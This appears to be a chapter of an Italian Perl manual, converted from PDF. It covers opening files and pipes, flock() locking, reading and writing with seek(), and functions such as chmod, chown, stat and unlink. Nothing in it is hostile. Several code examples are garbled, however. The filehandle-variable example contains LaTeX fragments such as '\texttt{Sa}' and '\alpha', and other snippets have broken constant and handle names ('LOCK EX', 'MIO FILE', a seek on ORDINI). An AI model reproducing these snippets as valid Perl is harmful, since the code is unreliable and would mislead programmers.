Prima di poter accedere in qualunque modo a un file, occorre che questo sia stato aperto all'interno del programma, il quale, da quel punto in poi, vi farà riferimento attraverso il flusso di file.

Per una convenzione diffusa, i nomi attribuiti ai flussi di file sono sempre composti da lettere maiuscole, cosa che facilita il loro riconoscimento all'interno di un sorgente Perl.

Oltre ai file su disco, esistono tre file particolari: standard input, standard output e standard error. Questi risultano sempre già aperti e ai flussi di file corrispondenti si fa riferimento attraverso tre nomi predefiniti: '**STDIN**', '**STDOUT**' e '**STDERR**'.

### 172.1.1 Apertura

Quando è necessario aprire un file, cioè quando non si tratta dei flussi predefiniti, si utilizza la funzione '**open()**'.

open *flusso*,*file*

La funzione utilizza quindi solo due argomenti: il nome del flusso di file e il nome effettivo del file, eventualmente con l'indicazione del percorso necessario a raggiungerlo. Per esempio,

open MIO\_FILE, 'mio\_file';

apre il file 'mio\_file' che si trova nella directory corrente e gli abbina il flusso di file '**MIO\_FILE**'. Con l'apertura del file si deve definire anche in che modo si intende accedervi. Fondamentalmente si distingue tra lettura e scrittura, ma in realtà si presentano anche altre sfumature. Per poter informare la funzione del modo in cui si intende aprire il file, la stringa che viene utilizzata per indicare il nome del file su disco può contenere dei simboli aggiuntivi che servono proprio per questo. Tali simboli vanno posti quasi sempre di fronte al nome e possono essere spaziati da questo in modo da facilitarne la lettura:

- se non si utilizza alcun simbolo, oppure se si pone '**<**' davanti al nome del file, si ottiene l'apertura in lettura (input);
- se si utilizza il simbolo '**>**' si intende aprire il file in scrittura (output), troncando inizialmente il file;
- se si utilizza il simbolo '**>>**' si intende aprire il file in scrittura in aggiunta (*append*).

A questa simbologia si può aggiungere il segno '**+**' in modo da permettere anche l'altro tipo di accesso non dichiarato, per cui:

• '**+<**'

rappresenta un accesso in lettura e scrittura;

• '**+>**'

rappresenta un accesso in scrittura e lettura, ma la prima azione è quella di troncare il file annullando il suo contenuto precedente;

• '**+>>**'

rappresenta un accesso in aggiunta e lettura.

In generale, un file aperto in lettura e scrittura attraverso il simbolo '**+<**' permette anche l'allungamento del file stesso. Il pezzo di codice seguente mostra l'apertura di un file in aggiunta e l'inserimento al suo interno di una riga contenente una frase di saluto.

```
open MIO FILE, ">> /home/tizio/mio file";
...
print MIO FILE ("ciao a tutti\n");
```
Nello stesso modo in cui si possono gestire i file su disco, si può accedere a una pipeline, cioè una sequenza di programmi che ricevono dati dal loro standard input e ne emettono attraverso lo standard output. Per ottenere questo, al posto di indicare un file su disco si mette una riga di comando che si vuole sia eseguita, preceduta o terminata con la consueta barra verticale: se si trova all'inizio, significa che si vuole scrivere inviando dati attraverso lo standard input della pipeline; se si trova alla fine, significa che si vuole leggere attingendo dati dallo standard output della pipeline.

open MIAPIPE, "| sort > /home/tizio/mio\_file";

L'esempio appena mostrato apre una pipeline in scrittura. Ciò che verrà ricevuto dalla pipeline sarà ordinato e registrato nel file '/home/tizio/mio\_file'.

open MIAPIPE, "ls -l |";

L'esempio precedente apre una pipeline in lettura in modo da poter elaborare il risultato del comando '**ls -l**'.

### 172.1.2 Chiusura

Un file aperto che non serve più deve essere chiuso. Ciò si ottiene attraverso la funzione '**close()**' indicando semplicemente il flusso di file da chiudere.

close *flusso*

L'apertura di un file può essere fatta anche se questo risulta già aperto, per cui non è strettamente necessario chiudere un file prima di riaprirlo.

# 172.2 Condivisione

In presenza di un sistema operativo in multiprogrammazione, tanto più se anche multiutente, si pone il problema della gestione degli accessi simultanei ai file. In pratica occorre gestire un sistema di blocchi, o di semafori, che impediscano le operazioni di scrittura simultanea da parte di processi indipendenti.

Infatti, la lettura simultanea di un file da parte di più programmi non ha alcun effetto collaterale, mentre la modifica simultanea può tradursi anche in un danneggiamento dei dati. Per questo, quando un file deve essere modificato, è importante che venga impedito ad altri programmi di fare altrettanto, almeno per il tempo necessario a concludere l'operazione.

### 172.2.1 Blocco dei file

Il modo più semplice per impedire che un file possa essere modificato da un altro processo, è quello di bloccarlo (*lock*), per il tempo necessario a compiere le operazioni che si vogliono fare in modo esclusivo.

Teoricamente, il blocco potrebbe limitarsi solo a una porzione del file, ma questo implica un'organizzazione condivisa anche dagli altri processi, in modo che sia ben definita l'estensione di questo blocco. In pratica, ci si limita quasi sempre a eseguire un blocco totale del file, rilasciando il blocco subito dopo la modifica che si vuole effettuare.

Il blocco e lo sblocco del file si ottiene generalmente con la funzione '**flock()**' su un file già aperto. La funzione richiede l'indicazione del flusso di file e del tipo di operazione che si vuole compiere.

#### flock *flusso*,*operazione*

Per la precisione, il tipo di operazione si esprime attraverso un numero il cui valore dipende dal sistema operativo utilizzato effettivamente. Per evitare di doversi accertare di quale valore sia corretto per il proprio sistema, è possibile acquisire alcune macro attraverso l'istruzione seguente:

use Fcntl ':flock';

In questo modo, l'operazione può poi essere indicata attraverso i nomi: '**LOCK\_SH**', '**LOCK\_EX**', '**LOCK\_NB**' e '**LOCK\_UN**'.

Il blocco del file può essere richiesto in modo da mettere in pausa il programma fino a quando si riesce a ottenere il blocco, oppure no. Nel secondo caso, il programma deve essere in grado di riconoscere il fallimento dell'operazione e di comportarsi di conseguenza. Il blocco con attesa deve essere utilizzato con prudenza, perché può generare una situazione di stallo generale: il processo A apre e blocca il file X, il processo B apre e blocca il file Y e successivamente tenta anche con il file X che però è occupato; a questo punto anche il processo A tenta di aprire il file Y senza avere rilasciato il file X; infine i due processi si sono bloccati a vicenda.

Il blocco esclusivo di un file si ottiene con il tipo di operazione '**LOCK\_EX**'; se si vuole evitare l'attesa dello sblocco da parte di un altro processo si deve aggiungere il valore di '**LOCK\_NB**'. Lo sblocco di un file si ottiene con il tipo di operazione '**LOCK\_UN**'.

#### Esempi

```
use Fcntl ':flock'; # importa le costanti LOCK_...
...
open (ELENCO, ">> /home/tizio/mioelenco");
flock (ELENCO, LOCK_EX);
...
flock (ELENCO, LOCK_UN);
```
Vengono eseguite le operazioni seguenti:

- si caricano le costanti di definizione dei tipi di blocco attraverso l'istruzione '**use Fcntl ':flock';**';
- si apre il file '/home/tizio/mioelenco' in aggiunta;
- si blocca il file in modo esclusivo;
- si compiono alcune operazioni che non sono indicate;
- si rilascia il blocco.

```
use Fcntl ':flock'; # importa le costanti LOCK_...
...
open (ELENCO, ">> /home/tizio/mioelenco");
if (flock (ELENCO, (LOCK_EX)+(LOCK_NB)))
  {
    ...
    flock (ELENCO, LOCK_UN);
  }
else
  {
    print STDOUT "Il file è impegnato.\n";
  }
```
Si tratta di una variante dell'esempio precedente, in cui si richiede un blocco esclusivo senza attesa. Se il blocco ha successo, si procede, altrimenti viene segnalata la presenza del blocco da parte di un altro processo.<sup>1</sup>

# 172.3 I/O con i file

Le operazioni di I/O con i file richiedono la conoscenza del modo in cui si esegue la lettura, la scrittura e lo spostamento, del puntatore interno a un flusso di file. Fortunatamente, Perl gestisce tutto in modo piuttosto trasparente, soprattutto per ciò che riguarda la lettura. È il caso di ricordare che queste operazioni si compiono su file già aperti, di conseguenza si fa riferimento a loro tramite il flusso corrispondente.

### 172.3.1 Lettura

La lettura di un flusso di file riferito a un file di testo è un'operazione molto semplice, basta utilizzare le parentesi angolari per ottenere la valutazione dello stesso che si traduce nella restituzione di una riga, nel caso di contesto scalare, o di tutto il file, nel caso di un contesto lista. Per esempio:

\$riga = <MIOHANDLE>;

restituisce una riga, a partire dalla posizione del puntatore del file fino al codice di interruzione di riga incluso, spostando in avanti il puntatore del file. Per questo, dopo un'operazione di questo tipo, si esegue un '**chop()**' o un '**chomp()**', in modo da eliminare il codice di interruzione di riga finale.

chomp \$riga;

<sup>1</sup>Per qualche motivo oscuro, se si vuole sommare il valore della macro '**LOCK\_EX**' assieme a quello di qualche altra, è necessario racchiuderla tra parentesi, come si vede nell'esempio. Probabilmente questo dipende dal modo in cui il valore viene generato. Per uniformità, nell'esempio si mostra racchiusa tra parentesi anche la macro '**LOCK\_NB**'. Volendo verificare questa anomalia, basta provare ad assegnare a una variabile la somma di queste o di altre macro, visualizzando poi il risultato; se si prova una cosa del tipo '**\$pippo = LOCK\_EX+LOCK\_NB;**', senza parentesi, e poi si visualizza il contenuto di '**\$pippo**', si ottiene solo il valore due, mentre dovrebbe essere un sei!

In alternativa,

```
@file = <MIOHANDLE>;
```
restituisce tutto il file suddiviso in righe terminanti con il codice di interruzione di riga. In pratica, l'array conterrà tanti elementi quante sono le righe del file. Anche in questo caso si può eseguire un '**chop()**' o un '**chomp()**', che interverrà su ogni elemento dell'array.

chomp (@file);

La valutazione di un flusso di file in questo modo, quando il puntatore del file ha superato la fine del file, restituisce un valore indefinito che può essere utilizzato per controllare un ciclo di lettura. L'esempio seguente mostra in modo molto semplice come un ciclo '**while**' possa controllare la lettura di un flusso di file terminando quando questo ha raggiunto la conclusione.

```
while ($riga = <MIOHANDLE>)
  {
    ...
  }
```
## 172.3.2 Scrittura

La scrittura di un file avviene generalmente attraverso la funzione '**print()**' che inizia a scrivere a partire dalla posizione attuale del puntatore del file stesso.

print *flusso lista*

print *lista*

Se non viene specificato un flusso di file, tutto viene emesso attraverso lo standard output, oppure attraverso quanto specificato con la funzione '**select()**'.

È il caso di osservare che l'argomento che specifica il flusso è separato dalla lista di stringhe da emettere solo attraverso uno o più spazi, e non da una virgola. Per lo stesso motivo, se il flusso di file è contenuto in un elemento di un array, oppure è il risultato di un'espressione, ciò deve essere indicato in un blocco.

#### Esempi

```
print MIOHANDLE "Ciao, come stai?\n";
```
Scrive nel flusso di file indicato, a partire dalla posizione attuale del puntatore, il messaggio indicato come argomento.

```
print {$elenco_file[$i]} "Bla bla bla\n";
```
Inserisce il messaggio nel file indicato da '**\$elenco\_file[\$i]**'.

```
use Fcntl ':flock'; # importa le costanti LOCK_...
...
open (ELENCO, ">> /home/tizio/mioelenco");
flock (ELENCO, LOCK EX);
print ELENCO $daelencare, "\n";
flock (ELENCO, LOCK_UN);
```
Vengono eseguite le seguenti operazioni:

- si caricano le costanti di definizione dei tipi di blocco attraverso l'istruzione '**use Fcntl ':flock';**';
- si apre il file '/home/tizio/mioelenco' in aggiunta;
- si blocca il file in modo esclusivo;
- si inserisce una riga nel file;
- si rilascia il blocco.

### 172.3.3 Spostamento del puntatore

Lo spostamento del puntatore interno a un flusso di file avviene generalmente in modo automatico, sia in lettura che in scrittura. Si possono porre dei problemi, o dei dubbi, quando si accede simultaneamente a un file sia in lettura che in scrittura. Lo spostamento del puntatore può essere fatto attraverso la funzione '**seek()**'.

#### seek *flusso*,*posizione*,*partenza*

La posizione effettiva nel file dipende dal valore del secondo e del terzo argomento. Precisamente, il terzo argomento può essere zero, uno o due, in base al significato seguente:

- 0 la nuova posizione corrisponde esattamente a quanto indicato dal secondo argomento;
- 1 la nuova posizione corrisponde alla posizione corrente più quanto indicato nel secondo argomento;
- 2 la nuova posizione corrisponde alla posizione successiva alla fine del file più il valore del secondo argomento (solitamente negativo).

#### Esempi

```
seek (MIO_FILE, 0, 2);
```
Posiziona alla fine del file in modo da poter, successivamente, aggiungere qualcosa a questo.

```
seek (MIO_FILE, 0, 0);
```

```
Posiziona all'inizio del file.
```

```
use Fcntl ':flock'; # importa le costanti LOCK_...
...
open (ELENCO, ">> /home/tizio/mioelenco");
flock (ELENCO, LOCK_EX);
seek (ORDINI, 0, 2);
print ELENCO $daelencare,"\n";
```
flock (ELENCO, LOCK\_UN);

Vengono eseguite le seguenti operazioni:

- si caricano le costanti di definizione dei tipi di blocco attraverso l'istruzione '**use Fcntl ':flock';**';
- si apre il file '/home/tizio/mioelenco' in aggiunta;
- si blocca il file in modo esclusivo;
- per sicurezza si posiziona il puntatore alla fine del file;
- si inserisce una riga nel file;
- si rilascia il blocco.

### 172.3.4 Identificazione dei flussi di file

Nel momento in cui si apre un file, si deve attribuire il nome del flusso relativo. Fino a questo punto è stato visto l'uso di nomi dichiarati nell'istante dell'apertura, come nell'esempio seguente:

open (MIO\_FLUSSO, "< pippo.txt");

Da quel punto, il simbolo '**MIO\_FLUSSO**' diviene ciò che identifica il flusso. È già stato mostrato anche il modo in cui è possibile trasferire il riferimento a questi simboli, come nell'esempio seguente:

\$mio\_flusso = \\*MIO\_FLUSSO;

Successivamente è possibile fare riferimento in modo indifferente al simbolo originale o alla variabile che vi punta:

```
$riga = <$mio_flusso>;
```
In realtà, il simbolo che rappresenta un flusso, può anche essere una variable, contenente una stringa qualunque: ciò che conta diviene il contenuto della variabile per identificare effettivamente il flusso. Si osservi l'esempio seguente:

```
#!/usr/bin/perl
\texttt{Sa} = \texttt{"tizio";}open ($a, "< prova_1");
$a = "caio";open ($a, "> prova_2");
$a = "tizio";
```

```
$riga = <a>$a $;print STDOUT "$riga";
$riga = <"tizio">;
print STDOUT "$riga";
\alpha = "caio";print $a "ciao\n";
print caio "come stai\n";
$a = "tizio";
close ($a);
\hat{a} = "caio";
close ($a);
```
Si vede la variabile '**\$a**' che inizialmente riceve la stringa '**tizio**' e in questa situazione viene usata per aprire in lettura il file 'prova\_1'. Subito dopo, la stessa variable riceve la stringa '**caio**' e in questo modo viene usata per aprire in scrittura il file 'prova\_2'. I due flussi sono identificati rispettivamente dalle stringhe '**tizio**' e '**caio**'; non ha importanza se queste stringhe sono contenute in una variabile o se sono usate direttamente come sono.

Più avanti, si può vedere che, quando '**\$a**' contiene la stringa '**tizio**', scrivere

 $$$ riga = < $$a$ >;

oppure

\$riga = <"tizio">;

dà lo stesso risultato: la lettura del flusso abbinato al file 'prova\_1'. Nello stesso modo si può fare per il flusso in scrittura, con la differenza che il non si può usare la stringa in modo delimitato:

```
\texttt{Sa} = "caio";print $a "ciao\n";
print caio "come stai\n";
```
Questa possibilità di gestire i flussi identificandoli subito attraverso delle variabili, facilita il trasferimento dell'indicazione dei flussi nelle chiamate di funzione, senza più il bisogno di creare dei riferimenti.

Si noti che non basta dichiarare un flusso indicando semplicemente una variabile, perché questa variabile deve essere inizializzata in qualche modo. Utilizzando una variabile non inizializzata sarebbe come volere identificare il flusso con la stringa nulla.

# Perl: funzioni interne

Nelle sezioni seguenti viene descritto brevemente il funzionamento di alcune funzioni interne di Perl. La sintassi viene mostrata secondo lo stile della documentazione di Perl, per cui, 'blocco' rappresenta un gruppo di istruzioni nella forma consueta di Perl, e 'lista' rappresenta un elenco di espressioni separate da virgole.

'blocco' equivale a:

 $\{$  istruzione...  $\}$ 

'lista' equivale a:

espressione1, espressione2, ...

Le funzioni descritte sono raggruppate in base al tipo di situazione in cui vengono utilizzate normalmente.





| Nome       | Descrizione.                                            |
|------------|---------------------------------------------------------|
| $-x$       | Test sui file.                                          |
| chmod()    | Cambia i permessi.                                      |
| chown()    | Cambia l'utente e il gruppo proprietari.                |
| link()     | Crea un collegamento fisico.                            |
| lstat()    | Restituisce le informazioni sui collegamenti simbolici. |
| readlink() | Restituisce il valore di un collegamento simbolico.     |
| rename()   | Cambia il nome di un file.                              |
| stat()     | Restituisce le informazioni su un file.                 |
| symlink()  | Crea un collegamento simbolico.                         |
| unlink()   | Cancella i file.                                        |
| utime()    | Modifica la data di accesso e di modifica dei file.     |

Tabella 173.1. Elenco di alcune funzioni riferite alle operazioni sui file.

# 173.1 File

Nelle sezioni seguenti vengono elencate alcune funzioni che riguardano la gestione dei file, nel senso globale, esterno. Le funzioni per la gestione del contenuto dei file vengono descritte più avanti.

### 173.1.1 Test sui file

Perl permette di effettuare una serie di test sui file in modo analogo a quanto si fa con le shell tradizionali. La sintassi è esprimibile nei due modi seguenti.

#### -*x nome\_file*

#### -*x flusso*

Nel primo caso si fa riferimento a un file indicato per nome, nel secondo il riferimento è a un flusso di file. La lettera *x* cambia a seconda del tipo di test da verificare. La tabella 173.2 mostra l'elenco di questi test.



I vari test restituiscono il valore uno se si verificano, oppure la stringa nulla in caso contrario. A questo ci

sono delle eccezioni che sono indicate nella tabella.

#### Esempi

```
if (-x "esempio.pl")
  {
   print "Il file è eseguibile\n";
  }
```
Restituisce il messaggio se il file 'esempio.pl' è eseguibile.

### 173.1.2 chmod()

```
chmod permessi, file, ...
```
'**chmod()**' cambia i permessi dei file indicati come argomento. In particolare, l'argomento è una lista, in cui il primo elemento è costituito dai permessi espressi in forma numerica ottale. Dal momento che si tratta di un numero ottale, è bene che non sia fornito in forma di stringa perché la conversione da stringa a numero ottale non è automatica. Restituisce il numero di file su cui ha potuto intervenire con successo.

#### Esempi

```
chmod 0755, 'mio_file', 'tuo_file', 'suo_file';
Cambia i permessi ai file indicati dopo la modalità.
```
@elenco = ('mio\_file', 'tuo\_file', 'suo\_file'); chmod 0755, @elenco;

Esattamente come nell'esempio precedente.

```
@elenco = ('mio_file', 'tuo_file', 'suo_file');
chmod (0755, @elenco);
```
Esattamente come nell'esempio precedente, ma più simile alle chiamate di funzione degli altri linguaggi.

### 173.1.3 chown()

chown *uid*, *gid*, *file*, ...

'**chown()**' cambia i permessi dei file indicati nella lista di argomenti. I primi due elementi della lista sono rispettivamente il numero UID e GID. Gli elementi restanti sono i file su cui si vuole intervenire. Restituisce il numero di file su cui ha potuto intervenire con successo.

#### Esempi

```
chown 1001, 100, 'mio_file', 'tuo_file', 'suo_file';
Cambia l'utente e il gruppo proprietari dei file 'mio_file', 'tuo_file' e 'suo_file'.
chown (1001, 100, 'mio_file', 'tuo_file', 'suo_file');
Esattamente come nell'esempio precedente.
```
### 173.1.4 link()

link *file\_di\_origine*,*collegamento\_di\_destinazione*

'**link()**' genera un collegamento fisico a partire da un file esistente. Restituisce *Vero* se la creazione ha successo.

### 173.1.5 lstat()

lstat *file*

lstat *flusso*

'**lstat()**' funziona esattamente come '**stat()**', con la differenza che restituisce le informazioni relative a un collegamento simbolico, invece di quelle del file a cui questo punta. Se non viene indicato l'argomento, '**lstat()**' utilizza il contenuto della variabile predefinite '**\$\_**'.

### 173.1.6 readlink()

readlink *file*

'**readlink()**' restituisce il valore di un collegamento simbolico. Se non viene indicato l'argomento, '**readlink()**' utilizza il contenuto della variabile predefinita '**\$\_**'.

#### Esempi

\$prova = readlink '/bin/sh';

Assegna alla variabile '**\$prova**' il percorso contenuto nel collegamento simbolico '/bin/sh'. Probabilmente, alla fine, la variabile conterrà la stringa '**bash**'.

### 173.1.7 rename()

rename *nome\_vecchio*,*nome\_nuovo*

'**rename()**' cambia il nome di un file, o lo sposta. Tuttavia, lo spostamento non può avvenire al di fuori del file system di partenza. Restituisce uno se l'operazione riesce, altrimenti zero.

### 173.1.8 stat()

stat *file*

stat *flusso*

'**stat()**' restituisce un array di tredici elementi contenenti tutte le informazioni sul file indicato per nome o attraverso un flusso di file. Se non viene indicato l'argomento, '**stat()**' utilizza il contenuto della variabile predefinita '**\$\_**'.

Gli elementi dell'array restituito sono riportati nella tabella 173.3 in cui appare anche il nome suggerito per la trasformazione in variabili scalari.



Tabella 173.3. Elenco degli elementi componenti l'array restituito da '**stat()**'.

Va osservato che le informazioni data-orario sui file sono espresse in forma numerica che esprime il tempo trascorso a partire dalla data di riferimento del sistema operativo. Nel caso dei sistemi derivati da Unix si tratta dell'ora zero del 1/1/1970. Nello stesso modo, è evidente che tutte queste informazioni possono essere ottenute solo da un file system che può gestirle.

#### Esempi

```
($dev, $ino, $mode, $nlink,
 $uid, $gid, $rdev, $size,
$atime, $mtime, $ctime,
$blksize, $blocks) = stat ('/home/tizio/mio_file');
```
Preleva tutte le informazioni sul file '/home/tizio/mio\_file' e le scompone in diverse variabili scalari.

### 173.1.9 symlink()

symlink *file\_di\_origine*,*collegamento\_di\_destinazione*

'**symlink()**' genera un collegamento simbolico a partire da un file esistente. Restituisce *Vero* se la creazione ha successo.

### 173.1.10 unlink()

unlink *lista\_di\_file*

'**unlink()**' cancella i file indicati per nome tra gli argomenti. Generalmente non possono essere cancellate le directory (e comunque sarebbe inopportuno dato il tipo di cancellazione che si fa). Restituisce il numero di file cancellati con successo. Se non viene indicato l'argomento, '**unlink()**' utilizza il contenuto della variabile predefinita '**\$\_**'.

### 173.1.11 utime()

#### utime *data\_di\_accesso*,*data\_di\_modifica*,*lista\_di\_file*

'**utime()**' cambia la data di modifica e di accesso di una serie di file. Le date, indicate come argomenti iniziali, sono espresse nella forma numerica gestita dal sistema operativo. La data di modifica dell'inode viene cambiata automaticamente in modo che corrisponda al momento in cui questa modifica viene effettuata.

#### Esempi

```
$momento = time;
utime $momento, $momento, 'mio_file';
```
Cambia la data di accesso e modifica in modo da farle coincidere con quella riportata dall'orologio dell'elaboratore nel momento in cui si eseguono queste istruzioni.

# 173.2 Directory

Nelle sezioni seguenti vengono elencate alcune funzioni che riguardano la gestione delle directory e di raggruppamenti di file. Vengono ignorate volutamente le funzioni specifiche di Perl per la lettura delle directory.

| Nome          | Descrizione.                                                  |
|---------------|---------------------------------------------------------------|
| chdir()       | Cambia la directory di lavoro.                                |
